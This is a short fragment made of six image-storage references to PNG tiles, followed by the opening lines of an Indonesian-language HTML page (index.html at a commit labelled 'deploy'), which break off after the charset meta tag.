





==== index.html @ a70a41db "deploy" ====
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="UTF-8" />
